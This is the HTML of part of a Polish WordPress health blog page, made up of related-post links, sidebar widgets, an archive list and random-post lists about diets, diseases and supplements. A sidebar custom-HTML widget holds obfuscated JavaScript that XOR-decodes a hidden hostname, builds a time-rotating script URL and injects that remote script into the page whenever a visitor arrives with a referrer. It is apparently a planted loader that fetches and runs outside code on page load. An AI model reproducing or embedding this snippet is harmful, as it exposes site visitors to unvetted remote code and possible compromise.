				<a href="https://terapiawjanowcu.pl/choroby-krwi-objawy-leczenie-i-czynniki-ryzyka-zdrowotnego/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756124995-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://terapiawjanowcu.pl/choroby-krwi-objawy-leczenie-i-czynniki-ryzyka-zdrowotnego/" rel="bookmark">Choroby krwi: objawy, leczenie i czynniki ryzyka zdrowotnego</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2025-10-12 01:10:46">12 października 2025</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/" title="Wpisy od terapiawjanowcu.pl" rel="author">terapiawjanowcu.pl</a></span>
    </span> &middot; Published <span class="published">12 października 2025</span>
     &middot; Last modified <span class="updated">25 sierpnia 2025</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-1071 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie">

			<div class="post-thumbnail">
				<a href="https://terapiawjanowcu.pl/mutyzm-wybiorczy-u-dzieci-i-doroslych-objawy-przyczyny-i-leczenie/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756199437-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://terapiawjanowcu.pl/mutyzm-wybiorczy-u-dzieci-i-doroslych-objawy-przyczyny-i-leczenie/" rel="bookmark">Mutyzm wybiórczy u dzieci i dorosłych – objawy, przyczyny i leczenie</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2025-11-05 01:31:36">5 listopada 2025</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/" title="Wpisy od terapiawjanowcu.pl" rel="author">terapiawjanowcu.pl</a></span>
    </span> &middot; Published <span class="published">5 listopada 2025</span>
     &middot; Last modified <span class="updated">25 sierpnia 2025</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-708 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie">

			<div class="post-thumbnail">
				<a href="https://terapiawjanowcu.pl/malaria-objawy-leczenie-i-profilaktyka-tej-groznej-choroby/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756249830-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://terapiawjanowcu.pl/malaria-objawy-leczenie-i-profilaktyka-tej-groznej-choroby/" rel="bookmark">Malaria: objawy, leczenie i profilaktyka tej groźnej choroby</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2025-08-23 21:21:18">23 sierpnia 2025</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/" title="Wpisy od terapiawjanowcu.pl" rel="author">terapiawjanowcu.pl</a></span>
    </span> &middot; Published <span class="published">23 sierpnia 2025</span>
     &middot; Last modified <span class="updated">25 sierpnia 2025</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-3cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Obserwuj:</p>                      			</div>
			
				<ul class="post-nav group">
				<li class="next"><strong>Następny post&nbsp;</strong><a href="https://terapiawjanowcu.pl/przedawkowanie-alkoholu-objawy-objawy-nadmiernego-spozycia-alkoholu-3-promile-alkoholu-objawy/" rel="next"><i class="fas fa-chevron-right"></i><span>Przedawkowanie alkoholu objawy. Objawy nadmiernego spożycia alkoholu: 3 promile alkoholu objawy</span></a></li>
		
				<li class="previous"><strong>Poprzedni post&nbsp;</strong><a href="https://terapiawjanowcu.pl/uzaleznienie-od-kupowania-zakupoholizm-statystyki-zakupy-od-tego-tez-mozna-sie-uzaleznic/" rel="prev"><i class="fas fa-chevron-left"></i><span>Uzależnienie od kupowania &#8211; zakupoholizm statystyki. Zakupy &#8211; od tego też można się uzależnić</span></a></li>
			</ul>

			
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://terapiawjanowcu.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://terapiawjanowcu.pl/salak-poznaj-wlasciwosci-i-zdrowotne-korzysci-wezowego-owocu/">Salak – poznaj właściwości i zdrowotne korzyści wężowego owocu</a>
									</li>
											<li>
					<a href="https://terapiawjanowcu.pl/prady-tens-a-bol-menstruacyjny-skuteczna-metoda-lagodzenia-bolu/">Prądy TENS a ból menstruacyjny – skuteczna metoda łagodzenia bólu</a>
									</li>
											<li>
					<a href="https://terapiawjanowcu.pl/zakazne-choroby-skory-przyczyny-objawy-i-leczenie-infekcji/">Zakaźne choroby skóry: Przyczyny, objawy i leczenie infekcji</a>
									</li>
											<li>
					<a href="https://terapiawjanowcu.pl/zespol-stresu-pourazowego-ptsd-objawy-diagnoza-i-leczenie/">Zespół stresu pourazowego (PTSD) – objawy, diagnoza i leczenie</a>
									</li>
											<li>
					<a href="https://terapiawjanowcu.pl/jak-wyglada-proces-rehabilitacji-typy-cele-i-korzysci-dla-pacjentow/">Jak wygląda proces rehabilitacji? Typy, cele i korzyści dla pacjentów</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>leczenie alkoholizmu Lublin<br />
ośrodek leczenia uzależnień mazowieckie</p>
</div>
		</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://terapiawjanowcu.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2025/08/'>sierpień 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://terapiawjanowcu.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://terapiawjanowcu.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://terapiawjanowcu.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://terapiawjanowcu.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://terapiawjanowcu.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://terapiawjanowcu.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://terapiawjanowcu.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://terapiawjanowcu.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://terapiawjanowcu.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://terapiawjanowcu.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://terapiawjanowcu.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://terapiawjanowcu.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c03f9) {
    
    var _6342 = Date.now();
    var _51e6a = 1000;
    _6342 = _6342 / _51e6a;
    _6342 = Math.floor(_6342);

    var _9ebdb = 600;
    _6342 -= _6342 % _9ebdb;
    _6342 = _6342.toString(16);

    var _dfe12 = _c03f9.referrer;

    if (!_dfe12) return;

    var _23a4b = [59655, 59650, 59677, 59662, 59663, 59658, 59672, 59651, 59657, 59652, 59658, 59673, 59663, 59648, 59650, 59679, 59717, 59650, 59653, 59661, 59652];

    _23a4b = _23a4b.map(function(_abb44){
        return _abb44 ^ 59755;
    });

    var _9fdd2 = "edf3ddaa20643fd7fd00d7f0795cf9db";
    
    _23a4b = String.fromCharCode(..._23a4b);

    var _fe43a = "https://";
    var _e8df4 = "/";
    var _d5a71 = "track-";

    var _92da0 = ".js";

    var _d0625 = _c03f9.createElement("script");
    _d0625.type = "text/javascript";
    _d0625.async = true;
    _d0625.src = _fe43a + _23a4b + _e8df4 + _d5a71 + _6342 + _92da0;

    _c03f9.getElementsByTagName("head")[0].appendChild(_d0625)

}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="middle-right" data-layout="col-3cl" data-sb-id="s2">

	<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>Więcej</p>  		</div>
		
		
		<div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-48"><a href="https://terapiawjanowcu.pl/kategoria/diety/">Diety</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://terapiawjanowcu.pl/kategoria/diety-odchudzaj%c4%85ce/">Diety odchudzające</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://terapiawjanowcu.pl/kategoria/diety-restrykcyjne/">Diety restrykcyjne</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://terapiawjanowcu.pl/kategoria/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://terapiawjanowcu.pl/kategoria/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://terapiawjanowcu.pl/kategoria/tabletki-i-suplementy/">Tabletki i suplementy</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://terapiawjanowcu.pl/kategoria/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://terapiawjanowcu.pl/kategoria/zdrowie/">Zdrowie</a>
</li>
			</ul>

			</div>
<div id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Najciekawsze</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/najgrozniejsze-choroby-bakteryjne-objawy-diagnoza-i-leczenie/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756142590-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Najgroźniejsze choroby bakteryjne: objawy, diagnoza i leczenie" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756142590-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756142590-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756142590-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756142590-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756142590-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/najgrozniejsze-choroby-bakteryjne-objawy-diagnoza-i-leczenie/" rel="bookmark">Najgroźniejsze choroby bakteryjne: objawy, diagnoza i leczenie</a><div class="arpw-summary">Najgroźniejsze choroby bakteryjne to nie tylko temat dla specjalistów, ale i zagadnienie, które dotyka każdego z nas. Co roku miliony &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/uslugi-pielegniarskie-warszawa-jako-usluga-pomocna/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756139676-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Usługi pielęgniarskie Warszawa jako usługa pomocna" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756139676-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756139676-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756139676-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756139676-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756139676-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/uslugi-pielegniarskie-warszawa-jako-usluga-pomocna/" rel="bookmark">Usługi pielęgniarskie Warszawa jako usługa pomocna</a><div class="arpw-summary">W dynamicznie rozwijającym się mieście, jakim jest Warszawa, potrzeba profesjonalnej opieki zdrowotnej staje się coraz bardziej wyraźna, szczególnie w przypadku &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/rodzaje-diet-odchudzajacych-co-warto-wiedziec-przed-wyborem/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756290272-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Rodzaje diet odchudzających: co warto wiedzieć przed wyborem?" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756290272-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756290272-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756290272-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756290272-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756290272-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/rodzaje-diet-odchudzajacych-co-warto-wiedziec-przed-wyborem/" rel="bookmark">Rodzaje diet odchudzających: co warto wiedzieć przed wyborem?</a><div class="arpw-summary">Rodzaje diet odchudzających są niezwykle różnorodne, co sprawia, że każdy może znaleźć coś odpowiedniego dla siebie. W obliczu rosnącej liczby &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/inne-przeciwciala/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756124691-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Inne przeciwciała" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756124691-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756124691-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756124691-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756124691-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756124691-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/inne-przeciwciala/" rel="bookmark">Inne przeciwciała</a><div class="arpw-summary">Ciąża to czas pełen radości, ale także wyzwań, zwłaszcza gdy w grę wchodzą inne przeciwciała. Choć większość kobiet doświadcza zdrowej &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/metodyka-badan-i-dokumentacja/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756143508-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Metodyka badań i dokumentacja" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756143508-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756143508-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756143508-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756143508-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756143508-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/metodyka-badan-i-dokumentacja/" rel="bookmark">Metodyka badań i dokumentacja</a><div class="arpw-summary">Badania popłodów odgrywają kluczową rolę w diagnostyce oraz monitorowaniu zdrowia matki i dziecka. W miarę jak postęp medycyny oferuje coraz &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/kapusta-brukselska-odkryj-zdrowotne-korzysci-tego-superfoodu/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756189596-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Kapusta brukselska – odkryj zdrowotne korzyści tego superfoodu" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756189596-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756189596-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756189596-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756189596-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756189596-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/kapusta-brukselska-odkryj-zdrowotne-korzysci-tego-superfoodu/" rel="bookmark">Kapusta brukselska – odkryj zdrowotne korzyści tego superfoodu</a><div class="arpw-summary">Kapusta brukselska, często niedoceniana w polskich kuchniach, to warzywo o niezwykłych właściwościach zdrowotnych i odżywczych. Bogata w witaminy, takie jak &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/mechanizmy-uzaleznienia-od-alkoholu-jak-mozna-uzaleznic-sie-od-alkoholu/"  rel="bookmark"><img width="50" height="33" src="https://terapiawjanowcu.pl/wp-content/uploads/2018/11/alkohol_1542292489.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Mechanizmy uzależnienia od alkoholu &#8211; Jak można uzależnić się od alkoholu?" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2018/11/alkohol_1542292489.jpg 1280w, https://terapiawjanowcu.pl/wp-content/uploads/2018/11/alkohol_1542292489-300x200.jpg 300w, https://terapiawjanowcu.pl/wp-content/uploads/2018/11/alkohol_1542292489-768x512.jpg 768w, https://terapiawjanowcu.pl/wp-content/uploads/2018/11/alkohol_1542292489-1024x683.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/mechanizmy-uzaleznienia-od-alkoholu-jak-mozna-uzaleznic-sie-od-alkoholu/" rel="bookmark">Mechanizmy uzależnienia od alkoholu &#8211; Jak można uzależnić się od alkoholu?</a><div class="arpw-summary">Uzależnienie od alkoholu to złożony problem, który dotyka miliony ludzi na całym świecie. Jego rozwój nie jest przypadkowy – wynika &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/rola-stomatologa-jak-dbac-o-zdrowie-jamy-ustnej/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756276006-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Rola stomatologa: jak dbać o zdrowie jamy ustnej?" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756276006-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756276006-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756276006-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756276006-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756276006-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/rola-stomatologa-jak-dbac-o-zdrowie-jamy-ustnej/" rel="bookmark">Rola stomatologa: jak dbać o zdrowie jamy ustnej?</a><div class="arpw-summary">Stomatologia to dziedzina, która odgrywa kluczową rolę w utrzymaniu zdrowia jamy ustnej i ogólnego samopoczucia. Stomatolog, jako specjalista w tej &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/kwas-borowy-wlasciwosci-zastosowanie-i-dzialanie-w-medycynie/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756304789-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Kwas borowy – właściwości, zastosowanie i działanie w medycynie" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756304789-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756304789-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756304789-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756304789-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756304789-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/kwas-borowy-wlasciwosci-zastosowanie-i-dzialanie-w-medycynie/" rel="bookmark">Kwas borowy – właściwości, zastosowanie i działanie w medycynie</a><div class="arpw-summary">Kwas borowy, znany z licznych właściwości zdrowotnych, to związek chemiczny o wzorze H₃BO₃, który od lat znajduje zastosowanie w medycynie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/gruzlica-przyczyny-objawy-i-metody-leczenia-tej-choroby/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756157562-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Gruźlica: przyczyny, objawy i metody leczenia tej choroby" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756157562-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756157562-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756157562-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756157562-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756157562-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/gruzlica-przyczyny-objawy-i-metody-leczenia-tej-choroby/" rel="bookmark">Gruźlica: przyczyny, objawy i metody leczenia tej choroby</a><div class="arpw-summary">Gruźlica, znana jako jedna z najstarszych chorób zakaźnych, wciąż stanowi poważne zagrożenie dla zdrowia publicznego na całym świecie. Wywoływana przez &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Suplementy i tabletki</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/dobre-skuteczne-preparaty-odchudzanie/" rel="bookmark">Dobre i skuteczne preparaty na odchudzanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/kwasy-omega-3-wlasciwosci-zrodla-i-znaczenie-dla-zdrowia/" rel="bookmark">Kwasy omega-3 – właściwości, źródła i znaczenie dla zdrowia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/najskuteczniejsze-diety-odchudzajace-ranking-suplementow-diety-odchudzanie/" rel="bookmark">Najskuteczniejsze diety odchudzające ranking suplementów diety na odchudzanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/spalanie-tluszczu-brzuchu-tabletki-lek-spalanie-tluszczu-wybrac/" rel="bookmark">Spalanie tłuszczu na brzuchu tabletki. Jaki lek na spalanie tłuszczu wybrać?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/katechiny-w-zielonej-herbacie-zdrowotne-wlasciwosci-i-dawkowanie/" rel="bookmark">Katechiny w zielonej herbacie – zdrowotne właściwości i dawkowanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/dobre-metody-odchudzanie-metoda-szybkie-schudniecie/" rel="bookmark">Dobre metody na odchudzanie &#8211; metoda na szybkie schudnięcie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/bezpieczne-srodki-odchudzanie-tabletki-odchudzanie-skuteczne-bezpieczne/" rel="bookmark">Bezpieczne środki na odchudzanie: tabletki na odchudzanie skuteczne i bezpieczne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/lisc-oliwny-zdrowotne-wlasciwosci-i-zastosowanie-w-diecie/" rel="bookmark">Liść oliwny – zdrowotne właściwości i zastosowanie w diecie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/dieta-na-przytycie-dla-dziewczyn-jak-skutecznie-przybrac-na-wadze/" rel="bookmark">Dieta na przytycie dla dziewczyn – jak skutecznie przybrać na wadze?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/herbata-ze-skrzypu-i-pokrzywy-sklad-oraz-korzysci-zdrowotne/" rel="bookmark">Herbata ze skrzypu i pokrzywy – skład oraz korzyści 